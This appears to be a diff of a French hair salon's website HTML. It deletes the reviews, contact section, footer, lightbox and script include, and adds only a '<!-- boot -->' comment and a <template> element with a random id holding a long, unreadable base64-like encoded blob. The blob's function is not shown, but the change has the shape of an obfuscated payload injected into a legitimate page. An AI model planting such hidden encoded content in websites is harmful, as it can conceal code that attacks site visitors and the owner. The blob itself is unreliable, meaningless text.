-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-                <span>Photo 6</span>
-              </div>
-            </div>
-            <div class="gallery-item-overlay" aria-hidden="true">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <circle cx="11" cy="11" r="8"/>
-                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
-                <line x1="11" y1="8" x2="11" y2="14"/>
-                <line x1="8" y1="11" x2="14" y2="11"/>
-              </svg>
-            </div>
-          </article>
-
-        </div><!-- /.gallery-grid -->
-      </div>
-    </section>
-
-
-    <!-- ─────────────────────────────────────────────────────────
-         6. AVIS CLIENTS
-    ───────────────────────────────────────────────────────── -->
-    <section id="reviews" class="reviews section" aria-labelledby="reviews-title">
-      <div class="container">
-
-        <header class="section-header">
-          <p class="section-eyebrow reveal">Ils nous font confiance</p>
-          <h2 id="reviews-title" class="section-title reveal">Avis Clients</h2>
-          <!-- Note globale -->
-          <div class="reviews-rating reveal" aria-label="Note globale : 4,7 sur 5 — 50 avis Google">
-            <div class="stars" aria-hidden="true">
-              <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-              <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-              <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-              <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-              <svg viewBox="0 0 24 24" fill="currentColor" class="star-partial"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-            </div>
-            <strong class="rating-value">4,7</strong>
-            <span class="rating-count">/ 5 · 50 avis Google</span>
-          </div>
-        </header>
-
-        <div class="reviews-grid reveal-stagger">
-
-          <article class="review-card reveal">
-            <div class="review-quote" aria-hidden="true">"</div>
-            <blockquote>
-              <p>Jess est une vraie professionnelle. Elle a su exactement ce dont j'avais besoin dès le premier rendez-vous. Salon climatisé, accueil chaleureux, résultat impeccable. Je ne vais plus nulle part ailleurs !</p>
-              <footer>
-                <div class="review-stars" aria-label="5 étoiles sur 5">
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                </div>
-                <cite>Marie L.</cite>
-              </footer>
-            </blockquote>
-          </article>
-
-          <article class="review-card reveal">
-            <div class="review-quote" aria-hidden="true">"</div>
-            <blockquote>
-              <p>Pierre m'a fait une coupe au top et un rasage impeccable. Le rapport qualité-prix est imbattable dans le secteur. Ambiance détendue, on se sent vraiment à l'aise. Je reviendrai sans hésiter !</p>
-              <footer>
-                <div class="review-stars" aria-label="5 étoiles sur 5">
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                </div>
-                <cite>Thomas R.</cite>
-              </footer>
-            </blockquote>
-          </article>
-
-          <article class="review-card reveal">
-            <div class="review-quote" aria-hidden="true">"</div>
-            <blockquote>
-              <p>Jess a réalisé exactement le balayage que je voulais. Elle prend vraiment le temps d'écouter. Depuis qu'elle a repris le salon, c'est encore mieux — et c'était déjà très bien !</p>
-              <footer>
-                <div class="review-stars" aria-label="5 étoiles sur 5">
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                </div>
-                <cite>Sandrine M.</cite>
-              </footer>
-            </blockquote>
-          </article>
-
-          <article class="review-card reveal">
-            <div class="review-quote" aria-hidden="true">"</div>
-            <blockquote>
-              <p>On vient en famille depuis des années. L'ambiance est conviviale, les prestations de grande qualité. Jess a vraiment su garder l'âme du salon tout en lui donnant un nouveau souffle. Note plus que méritée !</p>
-              <footer>
-                <div class="review-stars" aria-label="5 étoiles sur 5">
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
-                </div>
-                <cite>François B.</cite>
-              </footer>
-            </blockquote>
-          </article>
-
-        </div><!-- /.reviews-grid -->
-
-        <div class="reviews-cta reveal">
-          <a href="https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9"
-             target="_blank" rel="noopener noreferrer"
-             class="btn btn-outline"
-             aria-label="Voir tous les avis sur Google (ouvre dans un nouvel onglet)">
-            Voir tous les avis sur Google
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-              <path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/>
-              <polyline points="15 3 21 3 21 9"/>
-              <line x1="10" y1="14" x2="21" y2="3"/>
-            </svg>
-          </a>
-        </div>
-
-      </div>
-    </section>
-
-
-    <!-- ─────────────────────────────────────────────────────────
-         7. CONTACT
-    ───────────────────────────────────────────────────────── -->
-    <section id="contact" class="contact section section--alt" aria-labelledby="contact-title">
-      <div class="container">
-
-        <header class="section-header">
-          <p class="section-eyebrow reveal">Nous trouver</p>
-          <h2 id="contact-title" class="section-title reveal">Contact &amp; Horaires</h2>
-        </header>
-
-        <div class="contact-grid">
-
-          <!-- Colonne gauche : infos + formulaire -->
-          <div class="contact-info-col">
-
-            <!-- Infos pratiques -->
-            <div class="contact-details reveal">
-              <div class="contact-detail">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                  <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/>
-                  <circle cx="12" cy="10" r="3"/>
-                </svg>
-                <div>
-                  <strong>Adresse</strong>
-                  <address>
-                    Le Solazur<br>
-                    32 Route de Fabregas<br>
-                    83500 La Seyne-sur-Mer
-                  </address>
-                </div>
-              </div>
-              <div class="contact-detail">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                  <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
-                </svg>
-                <div>
-                  <strong>Téléphone</strong>
-                  <a href="tel:+33494944947">04 94 94 49 47</a>
-                </div>
-              </div>
-              <div class="contact-detail">
-                <!-- REMPLACER les horaires ci-dessous par les horaires définitifs -->
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                  <circle cx="12" cy="12" r="10"/>
-                  <polyline points="12 6 12 12 16 14"/>
-                </svg>
-                <div>
-                  <strong>Horaires</strong>
-                  <table class="hours-table" aria-label="Horaires d'ouverture">
-                    <tbody>
-                      <tr><td>Lundi</td>    <td class="closed">Fermé</td></tr>
-                      <tr><td>Mardi</td>    <td>09h00 – 18h00</td></tr>
-                      <tr><td>Mercredi</td> <td>09h00 – 12h00<br>14h00 – 18h00</td></tr>
-                      <tr><td>Jeudi</td>    <td>09h00 – 18h00</td></tr>
-                      <tr><td>Vendredi</td> <td>09h00 – 18h00</td></tr>
-                      <tr><td>Samedi</td>   <td>09h00 – 18h00</td></tr>
-                      <tr><td>Dimanche</td> <td class="closed">Fermé</td></tr>
-                    </tbody>
-                  </table>
-                </div>
-              </div>
-            </div><!-- /.contact-details -->
-
-            <!-- Formulaire de contact -->
-            <div class="contact-form-wrap reveal">
-              <h3 class="contact-form-title">Envoyer un message</h3>
-
-              <!-- BACKEND : Pour activer l'envoi, remplacer action="#" par :
-                   Option A (Formspree) : action="https://formspree.io/f/VOTRE_ID"
-                   Option B (mailto)    : action="mailto:votre@email.fr" method="post" enctype="text/plain"
-                   Option C            : Brancher à votre propre backend -->
-              <form class="contact-form" id="contactForm" action="#" method="post" novalidate>
-                <div class="form-group">
-                  <label for="field-name">Votre nom <span aria-hidden="true">*</span></label>
-                  <input type="text" id="field-name" name="name"
-                         placeholder="Marie Dupont"
-                         required autocomplete="name"
-                         aria-required="true"
-                         aria-describedby="err-name">
-                  <span class="form-error" id="err-name" role="alert" aria-live="polite"></span>
-                </div>
-                <div class="form-group">
-                  <label for="field-tel">Votre téléphone <span aria-hidden="true">*</span></label>
-                  <input type="tel" id="field-tel" name="tel"
-                         placeholder="06 12 34 56 78"
-                         required autocomplete="tel"
-                         aria-required="true"
-                         aria-describedby="err-tel">
-                  <span class="form-error" id="err-tel" role="alert" aria-live="polite"></span>
-                </div>
-                <div class="form-group">
-                  <label for="field-message">Votre message <span aria-hidden="true">*</span></label>
-                  <textarea id="field-message" name="message"
-                            placeholder="Bonjour, je souhaite prendre rendez-vous pour…"
-                            rows="5"
-                            required
-                            aria-required="true"
-                            aria-describedby="err-message"></textarea>
-                  <span class="form-error" id="err-message" role="alert" aria-live="polite"></span>
-                </div>
-                <button type="submit" class="btn btn-primary btn-full">
-                  Envoyer le message
-                </button>
-                <p class="form-success" id="formSuccess" role="alert" aria-live="polite" hidden>
-                  Merci pour votre message ! Nous vous répondrons très vite.
-                </p>
-              </form>
-            </div>
-
-          </div><!-- /.contact-info-col -->
-
-          <!-- Colonne droite : carte Google Maps -->
-          <div class="contact-map reveal">
-            <!-- REMPLACER le src par le code d'intégration Google Maps de votre fiche :
-                 Google Maps → votre fiche → Partager → Intégrer une carte → Copier le code HTML
-                 URL actuelle : approximation via adresse -->
-            <iframe
-              src="https://maps.google.com/maps?q=32+Route+de+Fabregas+83500+La+Seyne-sur-Mer+France&output=embed&z=15"
-              width="100%"
-              height="100%"
-              style="border:0; min-height:400px;"
-              allowfullscreen=""
-              loading="lazy"
-              referrerpolicy="no-referrer-when-downgrade"
-              title="Localisation du salon Nouvel Hair — Le Solazur, 32 Route de Fabregas, La Seyne-sur-Mer"
-              aria-label="Carte Google Maps du salon Nouvel Hair">
-            </iframe>
-            <a href="https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9"
-               target="_blank" rel="noopener noreferrer"
-               class="map-link"
-               aria-label="Ouvrir dans Google Maps (nouvel onglet)">
-              Ouvrir dans Google Maps
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/>
-                <polyline points="15 3 21 3 21 9"/>
-                <line x1="10" y1="14" x2="21" y2="3"/>
-              </svg>
-            </a>
-          </div>
-
-        </div><!-- /.contact-grid -->
-      </div>
-    </section>
-
-  </main><!-- /#main -->
-
-
-  <!-- ══════════════════════════════════════════════════════════════
-       FOOTER
-  ══════════════════════════════════════════════════════════════ -->
-  <footer class="footer" role="contentinfo">
-    <div class="container">
-      <div class="footer-grid">
-
-        <!-- Logo & accroche -->
-        <div class="footer-brand">
-          <a href="#" class="nav-logo footer-logo" aria-label="Nouvel Hair — retour en haut">
-            <span class="logo-monogram" aria-hidden="true">NH</span>
-            <span class="logo-text"><strong>Nouvel</strong> Hair</span>
-          </a>
-          <p class="footer-tagline">Votre beauté, entre de bonnes mains.</p>
-          <!-- REMPLACER les liens réseaux ci-dessous -->
-          <div class="footer-social" aria-label="Réseaux sociaux">
-            <a href="#" aria-label="Nous suivre sur Instagram (lien à compléter)" class="social-link" rel="noopener noreferrer" target="_blank">
-              <!-- Instagram -->
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <rect x="2" y="2" width="20" height="20" rx="5" ry="5"/>
-                <path d="M16 11.37A4 4 0 1112.63 8 4 4 0 0116 11.37z"/>
-                <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/>
-              </svg>
-            </a>
-            <a href="#" aria-label="Nous suivre sur Facebook (lien à compléter)" class="social-link" rel="noopener noreferrer" target="_blank">
-              <!-- Facebook -->
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/>
-              </svg>
-            </a>
-          </div>
-        </div>
-
-        <!-- Coordonnées -->
-        <div class="footer-col">
-          <h3 class="footer-col-title">Le salon</h3>
-          <address class="footer-address">
-            Le Solazur<br>
-            32 Route de Fabregas<br>
-            83500 La Seyne-sur-Mer
-          </address>
-          <a href="tel:+33494944947" class="footer-tel">04 94 94 49 47</a>
-          <a href="https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9"
-             target="_blank" rel="noopener noreferrer"
-             class="footer-maps">Voir sur Google Maps ↗</a>
-        </div>
-
-        <!-- Horaires -->
-        <div class="footer-col">
-          <h3 class="footer-col-title">Horaires</h3>
-          <!-- HORAIRES À CONFIRMER -->
-          <table class="hours-table" aria-label="Horaires d'ouverture">
-            <tbody>
-              <tr><td>Lundi</td>              <td class="closed">Fermé</td></tr>
-              <tr><td>Mar · Jeu · Ven · Sam</td><td>09h – 18h</td></tr>
-              <tr><td>Mercredi</td>           <td>09h – 12h<br>14h – 18h</td></tr>
-              <tr><td>Dimanche</td>           <td class="closed">Fermé</td></tr>
-            </tbody>
-          </table>
-        </div>
-
-        <!-- Liens rapides -->
-        <div class="footer-col">
-          <h3 class="footer-col-title">Navigation</h3>
-          <ul class="footer-links" role="list">
-            <li><a href="#about">Le salon</a></li>
-            <li><a href="#services">Prestations</a></li>
-            <li><a href="#team">Équipe</a></li>
-            <li><a href="#gallery">Galerie</a></li>
-            <li><a href="#reviews">Avis</a></li>
-            <li><a href="#contact">Contact</a></li>
-          </ul>
-        </div>
-
-      </div><!-- /.footer-grid -->
-
-      <!-- Footer bottom -->
-      <div class="footer-bottom">
-        <p>
-          &copy; <span data-dynamic-year="annee-courante">2026</span> Nouvel Hair · La Seyne-sur-Mer
-          <!-- REMPLACER le nom du prestataire web si souhaité -->
-        </p>
-        <nav aria-label="Liens légaux">
-          <a href="mentions-legales.html" class="footer-legal">Mentions légales</a>
-          <a href="politique-confidentialite.html" class="footer-legal">Politique de confidentialité</a>
-        </nav>
-      </div>
-
-    </div>
-  </footer>
-
-
-  <!-- ══════════════════════════════════════════════════════════════
-       LIGHTBOX
-  ══════════════════════════════════════════════════════════════ -->
-  <div id="lightbox" class="lightbox" role="dialog" aria-modal="true"
-       aria-label="Galerie photo — navigation avec les flèches ou Échap pour fermer"
-       hidden>
-    <button class="lightbox-close" id="lightboxClose" aria-label="Fermer la galerie">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-        <line x1="18" y1="6" x2="6" y2="18"/>
-        <line x1="6"  y1="6" x2="18" y2="18"/>
-      </svg>
-    </button>
-    <button class="lightbox-prev" id="lightboxPrev" aria-label="Photo précédente">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-        <line x1="19" y1="12" x2="5" y2="12"/>
-        <polyline points="12 19 5 12 12 5"/>
-      </svg>
-    </button>
-    <div class="lightbox-content">
-      <figure class="lightbox-figure">
-        <div class="lightbox-img-wrap" id="lightboxImgWrap">
-          <!-- Image injectée par JS -->
-        </div>
-        <figcaption class="lightbox-caption" id="lightboxCaption"></figcaption>
-      </figure>
-      <div class="lightbox-counter" id="lightboxCounter" aria-live="polite"></div>
-    </div>
-    <button class="lightbox-next" id="lightboxNext" aria-label="Photo suivante">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-        <line x1="5" y1="12" x2="19" y2="12"/>
-        <polyline points="12 5 19 12 12 19"/>
-      </svg>
-    </button>
-    <div class="lightbox-backdrop" id="lightboxBackdrop" aria-hidden="true"></div>
-  </div>
-
-  <script src="js/main.js"></script>
-
+<!-- boot -->
+<template id="xafddf0">YG5G++ebuGiD+I87IRUtzlSHQnpYa7YsMig/[base64]/pidm8vmYnvplGykJItbDp8qAedFkRNOK4oMW8vmYnvyxfM+MdvbFkz5EjVRHhbP/ZtBytjwMXilVCjtYJybhV6owCbFEoUMNBtfG8ilITvwRjm+MdiYRt06QuOWGFVOOBtfylk0sKphwPM+MdvbFkz5EjPFjcUZvcvO2Jxwca7jV38+I88IFEh9VDDFiUDbvZtZXknnZ/FwRjm+MdvbFkz5EjPGzpWJKgpOT0v0MGpgE2qrN1vJAp/7FreBTsUeulocG86h4Hm2jLm+MdvbFkz5EjPFjcZZrwqcStn0sW6jUz8+I88IFEh9VvDFiYHbvZtbXwnnZ/FwRjm+MdvbFkz5EjPGzpSLPcgKTtn0J7viUuq8NV+f1Uz9VrKGjcAe/9kZ0UilITvwRjm+MdvbFk+6QmMVXJaP/crO3Ui3NejyQr27stve0A26EjcDzIdcNBtfG8ilITvwRjm+MdiYQpmpwuKRWQZLb13fCdx2Iz+1Qvq+NJ+aVUz913KHyw+a/ptfG8ilITvwRjm9co8ORpwoRucG3JZO7IsLyZxjoSnklTu6dN8YFkl/U3DFiMAbvN2Vm8ilITvwRjm+MdvbFQ+phyBG2dGIrcsLjYv1sP1wVC1tM9+eEo/5F7WEzsUeOlodXQIlITvwRjm+MdvbFkz6UWNQnkZO6gkMS5wzYmnjk6jqt1vJAp/7FnbBTsUfeNocG8xgIHm2jLm+MdvbFkz5EjPFjcZZrg5MmJyxs2igEq/9YUgPh12tlLPXmRYKvJ/bXwulJX8xBTm6dRqYFkj6lnaHyw+a/ptfG8ilITvwRjm9copIxdn6RubV3RfcfpgPT9y2MHikkG1rIIiYDt/rQaEe3ZXGKM+KCpv8suhlRTki4IoIxwzkSHNGjV6JK4ifBxj2tftzXCjtJEqOBBwpUSuRH5VJ/Y+PSFxmdeqk1Gg4+1vbFkz5EjPFmo+QfptfG8ilITvulynrIZiOBF2qQ3SFHNVObFvAW95voTvwRjm+MdvbFkz5EXCVHAZKLsjKi5xjoSnklTu6tZ8YFki/E3DFiARYuFHfG8ilITvwRjm+MdvYVRxo0WcQ3VAJ793fCdx2Iz90Avq+NZ3aVUz9VvKHyw+a/ptfG8ilITvwRjm9cotIwt3oRrCUnJSKq8hKHUi3NejyQr368tvfUo26EjdAjIdcNBtfG8ilITvwRjm+MdiYR906QyKUHZBJ653fCdx2Iz90Avq+NZ8aVUz/FvKHyw+a/ptfG8ilITvwRjm9copK1R+sRyKUi0UI6khdH0zh4jv0Arj9Md6e1w6/2LPFjcUa/ptfG8ilITizFmlu4IhOFR1o1LPXmRYY+h9amMig53qzRjw7MJmd3Mz5EjPFjcUa/ptfG8vmde6glujq5RiKh4p5ACcWj8Ff+lhfHozkYjv1Arj8dxFbFkz5EjPFjcUa/ptcWJxwceshEu19YIiPBFytwGcDDdcOLZlbXsxmIT52B3q+NN7aVAozkjPFjcUa/ptfG8ilInig0yo9Zc9JRRythHCVHAOa7I+MGczgJfjwQ33/ctvf0027VPlFjcUa/ptfG8ilITvzBWkrIliPAt6qQmdTzpcJKwoLnUi3NejyQny68tvekA26EjbAjIdcNBtfG8ilITvwRjm+MdiYRtnqkWfRH5ZKqg0cS1txsCqkwLmsJQjLVEh9VvDFiYHbvZtZX8nmIT/[base64]/[base64]/ptc2UimYniwXCjuYMqPlk+6UXPHDg+a/ptfG8ilIThhlDrsIIuKBxh5BPPVHZXIL0/Mzps0ImsjlSpqt1vOhhh7EXCVHAZOK8vKCNnnZ/vg1e0vII9YRt8sByAWy0Ueqo1fDxt2M2rwU6nqs9iYRt8tgyKRDpQLrwsKSN2nZ/vkVmivI4hK0Mz9V6fTjcHeao1fH85lNnFwRjm+MdvbFk9owDCXnJVL78/cTttxIS0wVyvq5cjLQAp5A6DU28Pa7shNShsmc27hFW14scsKRdnoRrUFnpVOb0kMmJg29C7jlX8+NZ5PAEo5A+ORi0Ueuw9JHQiya7vwRjm+MdvbFd0rEWDWXBba6k7O295lMCmkkiquZ51bBt/qwuEDTdXJLYiLnUiwsW9yRXrvoBiKBx1pR2DQj4Pa6dHfG8ilITvwRjoupUqLR1wth2CVDdPa74kLz9u1d31wV6qvZ90bBh/rQ+BG35ALrc+Zm9h0cq7hEr9+IEgIg0+twGVUy0UeuI9JHQi08W/2xj+qJ90bAQZ5EjPFjcUa/pjPj1n1cCsk02ruscubAIzpweDWWUOa6wsLmcvmcKozFyjvoY6IA06/0iJWXlAZq0oNShqwJ7v1Qj248cyRlkz5EjPFjcUZbg/OS5m19a6jFrmuck9KQl86QaOW3IUMPorMyF2mdOqiF+urN1vekkj/0iSPB0Ua/ptfG8ilIqoiRW1vYY9LxEzv0iCV2VTIrRgMCpkwJ7vgE2yt9xvLhhwrw+dWWJaL+BtKi5wnInig1/ru4YhOhhg7VPPVHhGL78/Zm8zxNzvkleqsYNvOhhh7EXCVHhGL78/cStn0sW6jUzv48ctIwt3oRrCRHZQIq8+Zm80xNz0wUinvIMmIh4p5F2fTjcFeao1Z29h28igkwLmroY9ZFQ+og/CW2JALr5kZ2913cC7iQLm6t9/[base64]/N2fC1txsCqkxW0uYMmOQop5FyfTiwUO7spOCZs057v0Ei++NE/NEIzogeBQjpHIqAoZm8zhtS32hikuYQkKwt8sQaLDDdCKqhlcWJg04m8lFqytIJmd1luzmLPFjcUa/ptfGAolInizBiHrZMnbDtmsByAWGQUZvdgfGUtvoTvwRjm+MdvYhhmsADCUWVbPqptJ29m3de/jVm/4scpIBxr/0iIV2cOa+I9JHQi2cW9hlGo9YsqKg0p5FCfTiwUNtBtfG8ilITvwRanrZMnYRtnqkiUFnNdOKohPTY4lM2hjVGovcotIBZwr1PPRnZQL7MjO3UigdS3wQn0qJ90bB98qhzCRX5OLuBtbXtyzJ/vh1eorMo4KRB0rBzVFiEEe+FtMCZs0YmnhFGhsJN1bEsjtBDUFnRbJ7U/Zm901dbnzBWgv8orKR9ysQSbHywUPLIkKCovx9Sugl38+IkgOwtytFPPVWJGOLU/Zm9y282hlV2048c6Pxxh6RuKWnJXP+BtMiBs0Z/vg1mls4A9Iwx9oEWMWXtbOeBtKD1j2te/gEqjtpN0bBt8tgyKRC0Ueqo1fDxt2M2rwU6nqs9iYRt8tgyKRDpQLrwsKSN2nZ/vg1e0vII9YQtyoAGaRS0Ufao1Z292xsWhklGysYghdlk99hvPVWJWIrlgPip43cG9yRb19NdjYkw/[base64]/pjKCdn2cHilVehv4sqbAIzpgmMXXBGJK8jOHUiwNauj0u2uZUqIg0o5AqARHNROeBtbT96lNegjVGi+JEuPlE+6QqARHNROfcpOSljwci7yAPmuog9KBxh6RqOUn5BOOBtaj96j4S/gFyisYkodlkltBDUFnRBOakiLnUixMumj0yjqtxvLxZ/qxrVFmFVOfJgcSllmcm6lV2i8dxvKBBgtASOTy0ULbYoJHQi1cimhlbrsZMqIQop5AuKWGNROeFtNjpxwM2pmBWlt4k7KRdn/kiMU3lALqh2fCJjxsOmjxWqvYE7dlkrtBDUFmo+a/ptfG8ilIThlVCjtYJiOBZ0owSKDH9bPb8/fDQi1sWsil+0t5IhKEMzsgmdHjoZKbU/OCpwmcCqh1mztJNmd1lwqwSARC0UPbs/dGIv0sPihV2guZIjOFAo5BXlFjcUa/[base64]/[base64]/BiVm8ilITvwRjm9oAnYQ1yphvPTTdQIqk9MC57joSpjV2+48coLQkp5FyfTiwUJrs/OyZsmdCgkQLm4Jc3d1luzkjPFjcUa/ptcihqmdCugxi9+IMmPwl/pRHVFnFYLqJ2fC5u3cOhzFGyvYo8dllwoQabU2UPa70sLHUijNS32hi2uYMrJRd0/kjXRm8Ueuw9JHQi18ujjkr8+JEuPlE+6Q6IG3NRLbs4MDsrj4StjkqivZViLhZnsAeCDDcGO6JtLyBu3cDvlUqntpQ/LQt2qhzUFnFbJa5gLyZ40Z7v0Ay2oNxvLwxhtwedDDdEJLMjKCpwj4Sy6xjm+MdvbFkz6g+HG2NVKeAlMzlnxoS0wVqpqoMqPlRxqxybWXoZKLUhMz04lNKukxDr9YUgPh12tkWLU3FVPrY5dXQiwMG3lRWivYQgPhhnrQeBDDdaJLQoZ29/[base64]/0iSPB0Ua/ptfG8ilIvlwRXr9ccDLQB8sRzPGzoZa/BiVm8ilITvwRjm9osuNRZmsEiUFnpVM/c6NSt23J7v0Ar+6Jc3d1l+pRqIX3kOa+ptPTp225/vkVmivI4hK0Mz9lyfTjcHeao1Z29m3de/jVm/4scoPhB3/0iIRH5QZq4oMT9u1dCqzFuptJIiIgop5FrWAGdMa+srLnQi08W/2xj16pc3d1luzmLPFjcUa/ptfGAolInizBiVsYMqLhhh5EXCGzceZNBtfG8ilITvwRa1sYMqLhhh5ADcFmwULbUjKGJx3d6q2xj37pc3d1l1qw